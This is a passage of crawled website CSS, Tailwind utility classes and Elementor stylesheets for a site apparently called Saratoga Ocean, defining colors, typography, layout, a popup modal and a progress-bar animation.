0%)){.bg-midnight-800{background-color:oklch(31.52% .064 246.61/var(--tw-bg-opacity))}}.bg-midnight-900{--tw-bg-opacity:1;background-color:rgba(12,38,64,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-midnight-900{background-color:oklch(26.35% .058 251.01/var(--tw-bg-opacity))}}.bg-mutedblue{--tw-bg-opacity:1;background-color:rgba(99,130,196,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-mutedblue{background-color:oklch(61.15% .107 264.32/var(--tw-bg-opacity))}}.bg-ocean-50{--tw-bg-opacity:1;background-color:rgba(235,247,255,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-ocean-50{background-color:rgba(235,247,255,var(--tw-bg-opacity))}@media (color-gamut:p3){.bg-ocean-50{background-color:oklch(96.95% .017 236.69/var(--tw-bg-opacity))}}}.bg-ocean-50\/50{background-color:rgba(235,247,255,.5)}@media (color-gamut:p3){.bg-ocean-50\/50{background-color:oklch(96.95% .017 236.69/.5)}}.bg-ocean-600{--tw-bg-opacity:1;background-color:rgba(0,111,161,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-ocean-600{background-color:rgba(0,111,161,var(--tw-bg-opacity))}@media (color-gamut:p3){.bg-ocean-600{background-color:oklch(51.46% .115 238.07/var(--tw-bg-opacity))}}}.bg-ocean-700{--tw-bg-opacity:1;background-color:rgba(2,93,135,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-ocean-700{background-color:oklch(45.43% .1 238.07/var(--tw-bg-opacity))}}.bg-purple{--tw-bg-opacity:1;background-color:rgba(76,69,148,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-purple{background-color:oklch(43.96% .125 283.98/var(--tw-bg-opacity))}}.bg-sapphire-900{--tw-bg-opacity:1;background-color:rgba(0,0,93,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-sapphire-900{background-color:rgba(0,0,93,var(--tw-bg-opacity))}@media (color-gamut:p3){.bg-sapphire-900{background-color:oklch(21.62% .14975 264.05/var(--tw-bg-opacity))}}}.bg-teal{--tw-bg-opacity:1;background-color:rgba(59,116,134,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-teal{background-color:oklch(52.77% .066 220.9/var(--tw-bg-opacity))}}.bg-transparent{background-color:initial}.bg-violet{--tw-bg-opacity:1;background-color:rgba(196,210,255,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-violet{background-color:oklch(86.81% .064 271.47/var(--tw-bg-opacity))}}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.stroke-current{stroke:currentColor}.stroke-2{stroke-width:2}.object-cover{object-fit:cover}.p-12{padding:3rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-px{padding-bottom:1px;padding-top:1px}.pb-2{padding-bottom:.5rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-px{padding-bottom:1px}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pt-0\.5{padding-top:.125rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-text-top{vertical-align:text-top}.font-accent{font-family:Buffalo,script}.font-body{font-family:Open Sauce One,sans-serif}.font-heading{font-family:Recline,sans-serif}.text-2xl{font-size:1.728rem;line-height:2.59375rem}.text-3xl{font-size:2.0736rem;line-height:3.125rem}.text-3xl-fluid{font-size:var(--font-size-fluid-3xl,2.0736rem);line-height:var(--line-height-fluid-3xl,3.125rem)}.text-3xl\/snug{font-size:2.0736rem;line-height:1.375}.text-3xl\/tight{font-size:2.0736rem;line-height:1.25}.text-4xl{font-size:2.4883rem;line-height:3.6875rem}.text-9xl-fluid{font-size:var(--font-size-fluid-9xl,6.1917rem);line-height:var(--line-height-fluid-9xl,7.5rem)}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.2rem;line-height:1.8125rem}.text-lg-fluid{font-size:var(--font-size-fluid-lg,1.2rem);line-height:var(--line-height-fluid-lg,1.8125rem)}.text-sm{font-size:.8333rem;line-height:1.25rem}.text-smallish{font-size:.9372rem;line-height:1.40625rem}.text-xl{font-size:1.44rem;line-height:2.15625rem}.text-xs{font-size:.6944rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-gold-300{--tw-text-opacity:1;color:rgba(205,169,81,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-gold-300{color:oklch(74.98% .115 87.31/var(--tw-text-opacity))}}.text-gold-400{--tw-text-opacity:1;color:rgba(180,150,77,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-gold-400{color:oklch(68.53% .099 87.31/var(--tw-text-opacity))}}.text-gold-500{--tw-text-opacity:1;color:rgba(154,128,63,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-gold-500{color:oklch(61.05% .09 87.31/var(--tw-text-opacity))}}.text-gold-500\/75{color:rgba(154,128,63,.75);color:oklch(61.05% .09 87.31/.75)}.text-gold-600{--tw-text-opacity:1;color:rgba(126,103,47,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-gold-600{color:oklch(52.43% .08 87.31/var(--tw-text-opacity))}}.text-gold-600\/75{color:rgba(126,103,47,.75);color:oklch(52.43% .08 87.31/.75)}.text-gold-800{--tw-text-opacity:1;color:rgba(79,63,23,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-gold-800{color:oklch(37.58% .061 87.31/var(--tw-text-opacity))}}.text-gold-900\/75{color:rgba(51,39,7,.75);color:oklch(27.95% .05 87.31/.75)}.text-inherit{color:inherit}.text-lavender-400{--tw-text-opacity:1;color:rgba(196,124,214,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-lavender-400{color:oklch(69.42% .148 319.41/var(--tw-text-opacity))}}.text-lavender-700{--tw-text-opacity:1;color:rgba(113,64,125,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-lavender-700{color:oklch(45.56% .111 319.41/var(--tw-text-opacity))}}.text-lavender-800{--tw-text-opacity:1;color:rgba(91,50,101,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-lavender-800{color:oklch(39.05% .096 319.41/var(--tw-text-opacity))}}.text-lavender-950{--tw-text-opacity:1;color:rgba(42,13,49,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-lavender-950{color:oklch(22.49% .074 319.41/var(--tw-text-opacity))}}.text-midnight-800{--tw-text-opacity:1;color:rgba(18,52,80,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-midnight-800{color:oklch(31.52% .064 246.61/var(--tw-text-opacity))}}.text-midnight-800\/50{color:rgba(18,52,80,.5);color:oklch(31.52% .064 246.61/.5)}.text-midnight-800\/75{color:rgba(18,52,80,.75);color:oklch(31.52% .064 246.61/.75)}.text-mutedblue{--tw-text-opacity:1;color:rgba(99,130,196,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-mutedblue{color:oklch(61.15% .107 264.32/var(--tw-text-opacity))}}.text-ocean-100{--tw-text-opacity:1;color:rgba(199,233,255,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-100{color:rgba(199,233,255,var(--tw-text-opacity))}@media (color-gamut:p3){.text-ocean-100{color:oklch(91.65% .047 237/var(--tw-text-opacity))}}}.text-ocean-50{--tw-text-opacity:1;color:rgba(235,247,255,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-50{color:rgba(235,247,255,var(--tw-text-opacity))}@media (color-gamut:p3){.text-ocean-50{color:oklch(96.95% .017 236.69/var(--tw-text-opacity))}}}.text-ocean-600{--tw-text-opacity:1;color:rgba(0,111,161,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-600{color:rgba(0,111,161,var(--tw-text-opacity))}@media (color-gamut:p3){.text-ocean-600{color:oklch(51.46% .115 238.07/var(--tw-text-opacity))}}}.text-ocean-700{--tw-text-opacity:1;color:rgba(2,93,135,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-700{color:oklch(45.43% .1 238.07/var(--tw-text-opacity))}}.text-ocean-800{--tw-text-opacity:1;color:rgba(6,70,102,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-800{color:oklch(37.46% .08 238.07/var(--tw-text-opacity))}}.text-ocean-900{--tw-text-opacity:1;color:rgba(0,44,67,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-ocean-900{color:rgba(0,44,67,var(--tw-text-opacity))}@media (color-gamut:p3){.text-ocean-900{color:oklch(27.9% .063 238.07/var(--tw-text-opacity))}}}.text-ocean-900\/75{color:rgba(0,44,67,.75)}@media (color-gamut:p3){.text-ocean-900\/75{color:oklch(27.9% .063 238.07/.75)}}.text-teal{--tw-text-opacity:1;color:rgba(59,116,134,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.text-teal{color:oklch(52.77% .066 220.9/var(--tw-text-opacity))}}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-mutedblue::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(99,130,196,var(--tw-placeholder-opacity))}.placeholder-mutedblue::placeholder{--tw-placeholder-opacity:1;color:rgba(99,130,196,var(--tw-placeholder-opacity))}@supports (color:oklab(0% 0 0%)){.placeholder-mutedblue::-ms-input-placeholder{color:oklch(61.15% .107 264.32/var(--tw-placeholder-opacity))}.placeholder-mutedblue::placeholder{color:oklch(61.15% .107 264.32/var(--tw-placeholder-opacity))}}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.outline{outline-style:solid}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}[x-cloak]{display:none!important}@media not all and (min-width:768px){.max-md\:line-after:after{border-bottom-width:1px;content:"";flex-grow:1;height:0;margin-left:1rem;--tw-border-opacity:1;border-color:rgba(199,233,255,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.max-md\:line-after:after{border-color:rgba(199,233,255,var(--tw-border-opacity))}@media (color-gamut:p3){.max-md\:line-after:after{border-color:oklch(91.65% .047 237/var(--tw-border-opacity))}}}}@media (min-width:768px){.md\:featured-post-two-columns{column-gap:3rem;grid-template-columns:repeat(2,minmax(0,1fr))}.md\:featured-post-two-columns header{column-gap:.5rem;flex-flow:row wrap}.md\:featured-post-two-columns .entry-meta{display:contents}.md\:featured-post-two-columns .entry-title{flex-basis:100%;margin-bottom:.5rem}.md\:featured-post-two-columns .dt-published{flex-grow:1;order:4}.md\:featured-post-two-columns .dt-published>.date-label{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}}.marker\:mr-4 ::marker{margin-right:1rem}.marker\:mr-4::marker{margin-right:1rem}.hover\:border-gold-500:hover{--tw-border-opacity:1;border-color:rgba(154,128,63,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:border-gold-500:hover{border-color:oklch(61.05% .09 87.31/var(--tw-border-opacity))}}.hover\:border-ocean-600:hover{--tw-border-opacity:1;border-color:rgba(0,111,161,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:border-ocean-600:hover{border-color:rgba(0,111,161,var(--tw-border-opacity))}@media (color-gamut:p3){.hover\:border-ocean-600:hover{border-color:oklch(51.46% .115 238.07/var(--tw-border-opacity))}}}.hover\:bg-gold-500:hover{--tw-bg-opacity:1;background-color:rgba(154,128,63,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:bg-gold-500:hover{background-color:oklch(61.05% .09 87.31/var(--tw-bg-opacity))}}.hover\:bg-lavender-600:hover{--tw-bg-opacity:1;background-color:rgba(139,81,153,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:bg-lavender-600:hover{background-color:oklch(53.02% .126 319.41/var(--tw-bg-opacity))}}.hover\:bg-ocean-700:hover{--tw-bg-opacity:1;background-color:rgba(2,93,135,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:bg-ocean-700:hover{background-color:oklch(45.43% .1 238.07/var(--tw-bg-opacity))}}.hover\:bg-ocean-800:hover{--tw-bg-opacity:1;background-color:rgba(6,70,102,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:bg-ocean-800:hover{background-color:oklch(37.46% .08 238.07/var(--tw-bg-opacity))}}.hover\:text-gold-500:hover{--tw-text-opacity:1;color:rgba(154,128,63,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.hover\:text-gold-500:hover{color:oklch(61.05% .09 87.31/var(--tw-text-opacity))}}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.focus\:not-sr-only:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.focus\:border-none:focus{border-style:none}.focus\:bg-gold-500:focus{--tw-bg-opacity:1;background-color:rgba(154,128,63,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.focus\:bg-gold-500:focus{background-color:oklch(61.05% .09 87.31/var(--tw-bg-opacity))}}.focus\:text-white:focus{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.focus\:placeholder-opacity-70:focus::-ms-input-placeholder{--tw-placeholder-opacity:0.7}.focus\:placeholder-opacity-70:focus::placeholder{--tw-placeholder-opacity:0.7}.focus\:shadow-none:focus{--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.active\:bg-ocean-800:active{--tw-bg-opacity:1;background-color:rgba(6,70,102,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.active\:bg-ocean-800:active{background-color:oklch(37.46% .08 238.07/var(--tw-bg-opacity))}}.active\:text-white:active{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.md\:my-0{margin-top:0}.md\:mb-0,.md\:my-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-5{margin-bottom:1.25rem}.md\:ml-6{margin-left:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-x-8{column-gap:2rem}.md\:border-b{border-bottom-width:1px}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:pb-12{padding-bottom:3rem}.md\:pr-10{padding-right:2.5rem}.md\:text-left{text-align:left}.md\:text-4xl-fluid{font-size:var(--font-size-fluid-4xl,2.4883rem);line-height:var(--line-height-fluid-4xl,3.6875rem)}.md\:text-xl-fluid{font-size:var(--font-size-fluid-xl,1.44rem);line-height:var(--line-height-fluid-xl,2.15625rem)}@media not all and (min-width:1024px){.md\:max-lg\:aspect-square{aspect-ratio:1/1}}}@media (min-width:1024px){.lg\:m-0{margin:0}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-6{margin-bottom:1.5rem}.lg\:ml-4{margin-left:1rem}.lg\:mt-4{margin-top:1rem}.lg\:w-5\/6{width:83.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-xs{max-width:20rem}.lg\:flex-grow{flex-grow:1}.lg\:flex-row{flex-direction:row}.lg\:justify-around{justify-content:space-around}.lg\:gap-28{gap:7rem}.lg\:p-8{padding:2rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:pr-0{padding-right:0}.lg\:pr-6{padding-right:1.5rem}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:1.728rem;line-height:2.59375rem}.lg\:text-md{font-size:1.067rem;line-height:1.59375rem}.lg\:text-xl{font-size:1.44rem;line-height:2.15625rem}}@media (min-width:1280px){.xl\:max-w-wide{max-width:var(--wp--style--global--wide-size)}.xl\:text-5xl-fluid{font-size:var(--font-size-fluid-5xl,2.986rem);line-height:var(--line-height-fluid-5xl,4.25rem)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/content/uploads/elementor/css/post-4841.css?ver=1768881818
body_size: -158
content:
.elementor-kit-4841{--e-global-color-primary:#1569AE;--e-global-color-secondary:#B6C9DB;--e-global-color-text:#545454;--e-global-color-accent:#FDD247;--e-global-color-3532a1d4:#6EC1E4;--e-global-color-36d130aa:#54595F;--e-global-color-12c07d8e:#7A7A7A;--e-global-color-6126f875:#61CE70;--e-global-color-58e839e8:#4054B2;--e-global-color-75758585:#23A455;--e-global-color-7dd0b362:#000;--e-global-color-4e84c65c:#FFF;--e-global-color-392fe11:#D31088;--e-global-color-96ab0ff:#253237;--e-global-typography-primary-font-family:"Cormorant Garamond";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Cormorant Garamond";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Cabin";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Work Sans";--e-global-typography-accent-font-weight:500;}.elementor-kit-4841 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}.title h1{display:var(--page-title-display);}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/content/uploads/elementor/css/post-9131.css?ver=1768881818
body_size: 582
content:
.elementor-9131 .elementor-element.elementor-element-a8b852a > .elementor-container{min-height:510px;}.elementor-9131 .elementor-element.elementor-element-a8b852a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:05% 10% 9% 10%;}.elementor-9131 .elementor-element.elementor-element-a8b852a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9131 .elementor-element.elementor-element-5be354ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9131 .elementor-element.elementor-element-5be354ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-title{color:var( --e-global-color-text );font-family:"Lato", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.1em;font-weight:bold;line-height:2em;}.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-progress-wrapper .elementor-progress-bar{background-color:#4E9CD8;}.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-progress-wrapper{background-color:#4C515D;border-radius:15px;overflow:hidden;}.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-progress-bar{height:6px;line-height:6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9131 .elementor-element.elementor-element-110c34b2 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9131 .elementor-element.elementor-element-110c34b2{text-align:center;}.elementor-9131 .elementor-element.elementor-element-110c34b2 .elementor-heading-title{font-family:"Crimson Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:52px;font-weight:300;line-height:1.25em;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9131 .elementor-element.elementor-element-2f9304cc > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-9131 .elementor-element.elementor-element-2f9304cc{font-family:"Source Serif Pro", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.125rem;font-weight:normal;}.elementor-9131 .elementor-element.elementor-element-542bb229 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9131 .elementor-element.elementor-element-4bcbea53 > .elementor-widget-container{margin:1em 0em -2em 0em;}.elementor-9131 .elementor-element.elementor-element-4bcbea53{text-align:center;font-family:"Cabin", "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:normal;}#elementor-popup-modal-9131 .dialog-widget-content{animation-duration:0.5s;background-color:#F6FBFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-9131{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-9131 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-9131 .dialog-close-button{display:flex;}@media(max-width:991px){.elementor-9131 .elementor-element.elementor-element-a8b852a{padding:5% 7% 9% 7%;}.elementor-9131 .elementor-element.elementor-element-110c34b2 .elementor-heading-title{font-size:42px;}#elementor-popup-modal-9131 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-9131 .elementor-element.elementor-element-a8b852a > .elementor-container{min-height:263px;}.elementor-9131 .elementor-element.elementor-element-a8b852a{padding:30px 30px 30px 30px;}.elementor-9131 .elementor-element.elementor-element-5be354ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-9131 .elementor-element.elementor-element-110c34b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9131 .elementor-element.elementor-element-110c34b2 .elementor-heading-title{font-size:1.7rem;}.elementor-9131 .elementor-element.elementor-element-2f9304cc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9131 .elementor-element.elementor-element-2f9304cc{font-size:0.9rem;}#elementor-popup-modal-9131 .dialog-message{width:90vw;}}/* Start custom CSS for progress, class: .elementor-element-15d53daf */@-webkit-keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
@keyframes animation-uhzp3a{0%{background-position:0 0;}100%{background-position:50px 50px;}}
.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-title {
    display: block;
    text-align: center;
}
.elementor-9131 .elementor-element.elementor-element-15d53daf .elementor-progress-text {
    background: linear-gradient( -45deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent );
    background-size: 50px 50px;
    -webkit-animation: animation-uhzp3a 2.5s linear infinite;
    animation: animation-uhzp3a 2.5s linear infinite;
    height: inherit;
    width: 100%;
    position: relative;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-9131 {
    /* put above hamburger menu button */
    z-index: 1999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saratogaocean.com/content/uploads/elementor/css/post-7091.css?ver=1768881818
body_size: 1509
content:
.elementor-7091 .elementor-element.elementor-element-4af9504 > .elementor-container{min-height:9px;}.elementor-7091 .elementor-element.elementor-element-4af9504{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:05% 10% 0% 10%;}.elementor-7091 .elementor-element.elementor-element-4af9504 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7091 .elementor-element.elementor-element-1df2b72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7091 .elementor-element.elementor-element-1df2b72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-title{color:var( --e-global-color-text );font-family:"Lato", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:1.1em;font-weight:bold;line-height:2em;}.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-progress-wrapper .elementor-progress-bar{background-color:#0642A1;}.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-progress-wrapper{background-color:#4C515D;border-radius:15px;overflow:hidden;}.elementor-7091 .elementor-element.elementor-element-94e9378 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7091 .elementor-element.elementor-element-c902108{text-align:center;font-family:"Cabin", "Raleway", Arial, "Helvetica Neue", sans-serif;font-size:14px;font-weight:normal;}.elementor-7091 .elementor-element.elementor-element-41087cfc > .elementor-container{min-height:510px;}.elementor-7091 .elementor-element.elementor-element-41087cfc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:05% 8% 0% 8%;}.elementor-7091 .elementor-element.elementor-element-41087cfc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7091 .elementor-element.elementor-element-40aeb279 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7091 .elementor-element.elementor-element-40aeb279 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Raleway", Arial, "Helvetica Neue", sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7091 .elementor-element.elementor-element-5dd938a > .elementor-widget-container{margin:100px 0px 0px 0px;padding:0px 50px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-5dd938a{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Raleway", Arial, "Helvetica Neue", 